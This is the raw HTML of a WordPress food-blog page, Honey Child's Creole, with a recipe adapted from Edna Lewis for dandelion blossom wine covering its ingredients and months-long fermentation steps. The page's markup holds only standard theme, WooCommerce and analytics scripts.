<link rel='stylesheet' id='custom-style-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://honeychildscreole.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://honeychildscreole.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://honeychildscreole.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1941-css' href='https://honeychildscreole.com/wp-content/uploads/elementor/css/post-1941.css?ver=1731033802' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/themes/tinysalt/assets/js/libs/modernizr.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://honeychildscreole.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://honeychildscreole.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://honeychildscreole.com/wp-json/wp/v2/posts/1586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honeychildscreole.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://honeychildscreole.com/?p=1586' />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.4; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/cropped-HCC_Hand-and-Pan_RGB-512px.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/cropped-HCC_Hand-and-Pan_RGB-512px.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/cropped-HCC_Hand-and-Pan_RGB-512px.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/cropped-HCC_Hand-and-Pan_RGB-512px.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.home-widgets-section + .main {
	display: none;
	visibility: hidden;
}

.category-buzz .site-footer-signup,
.category-buzz .site-footer-top-logo {
    display: none;
}		</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-1586 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-tinysalt theme-tinysalt woocommerce-no-js elementor-default elementor-kit-1941 post-template-3 light-color ">
						<div id="page">
			<header id="masthead" class="site-header default-site-header site-header-layout-2 light-color force-center mobile-search" data-sticky="sticky-scroll-up">        <div class="header-top-bar">
            <div class="container"><nav id="secondary-navigation" class="secondary-navigation"><ul id="menu-secondary-menu" class="secondary-menu"><li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://honeychildscreole.com/contact-me/">Contact</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://honeychildscreole.com/newsletter/">Newsletter</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a href="https://www.patreon.com/honeychildscreole?fan_landing=true&#038;fbclid=IwAR2RFM5ZyRtGjbkfQwCQ-vlTLs9IMnnznnN5gNI-YcUKsxzv9hd3iPDKkR0">Support Me</a></li>
</ul></nav><nav class="social-navigation"><ul id="menu-social-menu" class="social-nav menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a target="_blank" href="https://www.facebook.com/honeychildontheGO/">facebook</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a target="_blank" href="https://twitter.com/hashtag/honeychildoz?src=hash">twitter</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a target="_blank" href="https://www.instagram.com/honeychildscreole">instagram</a></li>
</ul></nav>            </div>
        </div>
    <div class="site-header-main">
        <div class="container">
            <!-- .site-branding -->
            <div class="header-section branding header-left">
                <div class="site-branding hide-title-tagline">
                    
        <a href="https://honeychildscreole.com/" class="custom-logo-link" rel="home" itemprop="url">
			<img width="200" height="16" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/07/HCC_Words_RGB300px.jpg?fit=200%2C16&amp;ssl=1" class="custom-logo" alt="Honey Child’s Creole" decoding="async" />		</a>                    <p class="site-title">
                        <a href="https://honeychildscreole.com/" rel="home">Honey Child’s Creole</a>
                    </p>                </div>
            </div> <!-- end of .site-branding -->
                                    <div class="header-section menu"><nav id="site-navigation" class="main-navigation"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1279"><a href="https://honeychildscreole.com/">Hi Y’All</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://honeychildscreole.com/category/buzz/">Buzz</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-214"><a href="#">Be Enchanted By</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu" style="display: none;">
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://honeychildscreole.com/feasting/catering/">My Catering</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://honeychildscreole.com/food-truck/">My Food Truck</a></li>
	<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://honeychildscreole.com/feasting/events/">My Events</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://honeychildscreole.com/my-consultancy/">My Consultancy</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://honeychildscreole.com/my-teaching/">My Teaching</a></li>
</ul>
</li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#">Media</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu" style="display: none;">
	<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://honeychildscreole.com/tv-shows/">TV Shows</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://honeychildscreole.com/radio-shows/">Radio Shows</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://honeychildscreole.com/articles/">Articles</a></li>
</ul>
</li>
<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://honeychildscreole.com/lalinroka-productions/">LalinRóka Productions</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://honeychildscreole.com/recipes/">Recipes</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-976"><a href="#">Glossary</a>
<button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">expand child menu</span></button><ul class="sub-menu" style="display: none;">
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://honeychildscreole.com/cajun-creole-2/">Cajun &#038; Creole</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://honeychildscreole.com/mexicanglossary/">Mexican Glossary</a></li>
</ul>
</li>
</ul></nav></div>            <div class="header-section header-right">
                <div class="search">
    <form role="search" method="get" action="https://honeychildscreole.com/">
        <i class="fa fa-search"></i><input type="search" placeholder="Hit enter to search" class="search-input" autocomplete="off" name="s">
            </form>
</div>
                <div class="site-header-search">
	<span class="toggle-button"><span class="screen-reader-text">Search</span></span>
</div>
                <button id="menu-toggle" class="menu-toggle">Menu</button>
            </div>
        </div>
    </div><!-- .site-header-main -->
</header>
			<!-- #content -->
			<div id="content"  class="site-content">

<div class="main">
	
	<div class="container">
		<div id="primary" class="primary content-area">
                                            <article class="post-1586 post type-post status-publish format-standard has-post-thumbnail hentry category-libations category-recipes tag-blossom tag-wine">
    <header class="entry-header">
	        <div class="header-text">        <div class="meta">			<div class="meta-item post-date">November 15, 2020</div>   
        </div>			<div class="cat-links"><a href="https://honeychildscreole.com/category/recipes/libations/" rel="tag">Libations</a> / <a href="https://honeychildscreole.com/category/recipes/" rel="tag">Recipes</a></div>    <h1 class="entry-title">Edna Lewis’ Dandelion Blossom Wine</h1>        <div class="meta meta-counts">			<div class="meta-item view-count loftocean-view-meta" data-post-id="1586"><i class="fas fa-eye"></i> <span class="count">3K</span></div>			<div class="meta-item like-count post-like loftocean-like-meta" data-post-id="1586" data-like-count="1">
				<i class="fa fa-heart"></i>
				<span class="count">1</span>
			</div>				<div class="meta-item comment-count">
					<a href="#comments"><i class="fas fa-comments"></i> 0</a>
				</div>        </div></div>
    			<div class="featured-media-section">
				<img fetchpriority="high" width="1200" height="600" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=1200%2C600&amp;ssl=1" class="attachment-tinysalt_large size-tinysalt_large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=1024%2C512&amp;ssl=1 1024w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=768%2C384&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=600%2C300&amp;ssl=1 600w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 1200px) 100vw, 1200px" data-loftocean-loading-image="on" />			</div>    </header>
            <div class="entry-content"><div id="recipe"></div><div id="wprm-recipe-container-734" class="wprm-recipe-container" data-recipe-id="734" data-servings="0"><div class="wprm-recipe wprm-recipe-template-tinysalt-recipe"><div class="wprm-recipe-template-ts-container">
    <div class="wprm-ts-top">
        <div class="wprm-ts-img">
            <div class="wprm-recipe-image wprm-block-image-normal"><img decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;" width="800" height="400" src="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1.jpg?fit=800%2C400&amp;ssl=1" class="attachment-800x99999 size-800x99999" alt="Honey Child&#039;s creole logo" srcset="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1.jpg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1.jpg?resize=1024%2C512&amp;ssl=1 1024w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1.jpg?resize=768%2C384&amp;ssl=1 768w, https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1.jpg?resize=600%2C300&amp;ssl=1 600w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 800px) 100vw, 800px" data-loftocean-loading-image="on" /></div>
        </div>
        
        <div class="wprm-ts-buttons">
            <a href="https://honeychildscreole.com/wprm_print/edna-lewis-dandelion-blossom-wine" style="color: #ffffff;background-color: #ffffff;border-color: #ffffff;border-radius: 100px;padding: 0px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-bold wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id="734" data-template="" target="_blank" rel="nofollow" aria-label="Print Recipe"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#000000" d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> </a>
            <a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F11%2F15%2Fedna-lewis-dandelion-blossom-wine%2F&amp;media=https%3A%2F%2Fi0.wp.com%2Fhoneychildscreole.com%2Fwp-content%2Fuploads%2F2020%2F11%2FHCC-logo-feature1.jpg%3Ffit%3D1200%252C600%26ssl%3D1&amp;description=Edna+Lewis%E2%80%99+Dandelion+Blossom+Wine&amp;is_video=false" target="_blank" rel="nofollow noopener" data-recipe="734" data-url="https://honeychildscreole.com/2020/11/15/edna-lewis-dandelion-blossom-wine/" data-media="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1.jpg?fit=1200%2C600&amp;ssl=1" data-description="Edna Lewis’ Dandelion Blossom Wine" data-repin="" role="button" aria-label="Pin Recipe" style="color: #ffffff;background-color: #ffffff;border-color: #ffffff;border-radius: 100px;padding: 0px 8px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-bold wprm-recipe-pin-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#000000"><path fill="#000000" d="M12,0C5.4,0,0,5.4,0,12c0,5.1,3.2,9.4,7.6,11.2c-0.1-0.9-0.2-2.4,0-3.4c0.2-0.9,1.4-6,1.4-6S8.7,13,8.7,12 c0-1.7,1-2.9,2.2-2.9c1,0,1.5,0.8,1.5,1.7c0,1-0.7,2.6-1,4c-0.3,1.2,0.6,2.2,1.8,2.2c2.1,0,3.8-2.2,3.8-5.5c0-2.9-2.1-4.9-5-4.9 c-3.4,0-5.4,2.6-5.4,5.2c0,1,0.4,2.1,0.9,2.7c0.1,0.1,0.1,0.2,0.1,0.3c-0.1,0.4-0.3,1.2-0.3,1.4c-0.1,0.2-0.2,0.3-0.4,0.2 c-1.5-0.7-2.4-2.9-2.4-4.6c0-3.8,2.8-7.3,7.9-7.3c4.2,0,7.4,3,7.4,6.9c0,4.1-2.6,7.5-6.2,7.5c-1.2,0-2.4-0.6-2.8-1.4 c0,0-0.6,2.3-0.7,2.9c-0.3,1-1,2.3-1.5,3.1C9.6,23.8,10.8,24,12,24c6.6,0,12-5.4,12-12C24,5.4,18.6,0,12,0z"></path></g></svg></span> </a>
        </div>
    </div>
    
    <div class="wprm-ts-header">   
        
        <h2 class="wprm-recipe-name wprm-block-text-bold">Edna Lewis’ Dandelion Blossom Wine</h2>
        <div class="wprm-recipe-summary wprm-block-text-normal"><span style="display: block;">The late GREAT Edna Lewis was a Southern-cooking legend. She grew up in a small farming community in Virginia. In The Taste of Country Cooking (Alfred A. Knopf 1990), she wrote that in the very early spring, she would see her neighbors picking dandelions. For winemaking, she wrote, they had to be picked before noon. After that, the blossoms would close up tight. The wine was drunk at breakfast. This is adapted from her recipe.</span></div>
    </div>
    
    <div class="wprm-ts-main-meta">
        
        
    </div>
    
    <div class="wprm-ts-equipment-ingredients">
        
        <div id="recipe-734-ingredients" class="wprm-recipe-ingredients-container wprm-recipe-734-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="734" data-servings="0"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Ingredients</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">gallon</span>&#32;<span class="wprm-recipe-ingredient-name">open dandelion blossoms</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">5</span>&#32;<span class="wprm-recipe-ingredient-unit">quarts</span>&#32;<span class="wprm-recipe-ingredient-name">boiling</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">noncarbonated water</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">3 1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">pounds</span>&#32;<span class="wprm-recipe-ingredient-name">sugar</span></li></ul></div></div>
    </div>
    
    <div class="wprm-ts-instructions">
        <div id="recipe-734-instructions" class="wprm-recipe-instructions-container wprm-recipe-734-instructions-container wprm-block-text-normal" data-recipe="734"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Instructions</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-734-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Pick dandelion blossoms far away from polluted areas, in clear, open fields.</div></li><li id="wprm-recipe-734-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Have at hand a good, clean stone crock or Pyrex container, because you will be pouring boiling water over the blossoms and a glass jar will crack and spoil your blossoms.</div></li><li id="wprm-recipe-734-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Pick over the blossoms. See to it that there are no spiders or bugs in them. Rinse. Drop the blossoms into the crock and pour the boiling water over them. Cover with a clean white napkin and let stand for three days where it&#8217;s not too cold.</div></li><li id="wprm-recipe-734-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 20px;">Strain through a thin, clean, odor-free cloth into a clean glass jar. Add the sugar and stir until the sugar dissolves. Cover again with a clean cloth and leave in the kitchen in a warm, draft-free place for three weeks. Then strain into clean, dry jars, filling up to the top. Tie a clean cloth over the mouth of each jar and leave to finish fermenting, which will take about four months, or until the wine stops being effervescent. Then strain carefully into clean bottles, leaving behind any sediment that settles on the bottom. Fill the bottles nearly full and cork tightly. Store in a dry, dark place.</div></li></ul></div></div>
        <div id="recipe-video"></div>
    </div>
    
    
    
    <div class="wprm-ts-meta">
        
        
        
        
    </div>
    
    
</div></div></div>    </div><!-- .post-entry -->
        <footer class="article-footer">
        			<aside class="post-tag-cloud"><div class="tagcloud"><a href="https://honeychildscreole.com/tag/blossom/" rel="tag">Blossom</a> <a href="https://honeychildscreole.com/tag/wine/" rel="tag">Wine</a></div></aside>        				<div class="article-share">
					<div class="article-share-container">			<a
				target="_blank"
				title="Like"
				href="#"
				class="post-like sharing-like-icon loftocean-like-meta"
				data-post-id="1586"
				data-like-count="1"
			>
				<i class="fas fa-heart"></i>
				<span>Like</span>
				<span class="like-count count">1</span>
			</a>						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Facebook"
							href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F11%2F15%2Fedna-lewis-dandelion-blossom-wine%2F&#038;t=Edna%20Lewis%E2%80%99%20Dandelion%20Blossom%20Wine"
													   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-facebook-f"></i>							<span>Facebook</span>
						</a> 						<a
							class="popup-window"
							rel="noopenner noreferrer"
							target="_blank"
							title="Twitter"
							href="http://twitter.com/share?text=Edna%20Lewis%E2%80%99%20Dandelion%20Blossom%20Wine&#038;url=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F11%2F15%2Fedna-lewis-dandelion-blossom-wine%2F"
													   data-pin-nopin="nopin" rel='nofollow'
						>
							<i class="fab fa-twitter"></i>							<span>Twitter</span>
						</a> </div>
				</div>    </footer>    </article>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://honeychildscreole.com/2020/11/15/big-batch-elote-dip/" rel="prev"><div style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=150%2C150&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=150%2C150&#038;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=150%2C150&#038;ssl=1" data-no-lazy="1" class="post-thumb"></div><div class="post-info"><span class="text">Previous post</span><span class="post-title">BIG BATCH Elote Dip</span></div></a></div><div class="nav-next"><a href="https://honeychildscreole.com/2020/11/15/big-batch-rye-whiskey-sauce-for-creole-bread-pudding-or-any-nola-dessert/" rel="next"><div style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=150%2C150&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=150%2C150&#038;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?resize=150%2C150&#038;ssl=1" data-no-lazy="1" class="post-thumb"></div><div class="post-info"><span class="text">Next post</span><span class="post-title">BIG BATCH Rye Whiskey Sauce (for Creole bread pudding or any NOLA dessert)</span></div></a></div></div>
	</nav>
        <div class="related-posts">
            <h4 class="related-posts-title">Other Posts You May Enjoy</h4>
            <div class="slider-arrows"></div>
			<div class="related-wrapper">    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/15/cranberry-sauce-made-with-dried-cranberries/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/15/cranberry-sauce-made-with-dried-cranberries/">Cranberry Sauce Made with Dried Cranberries</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 15, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
						<a href="https://honeychildscreole.com/2020/11/15/big-batch-elote-dip/"  style="background-image: url(https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=255%2C128&#038;ssl=1); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" data-loftocean-retina-image="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=600%2C300&amp;ssl=1" ></a>
					</div>
                    					<div class="post-teaser">
						<h4 class="post-title">
                            <a href="https://honeychildscreole.com/2020/11/15/big-batch-elote-dip/">BIG BATCH Elote Dip</a>
                        </h4>
						<div class="meta">			<div class="meta-item post-date">November 15, 2020</div></div>
					</div>
				</div>    			<div class="related-post has-post-thumbnail hide">
                    					<div class="featured-img">
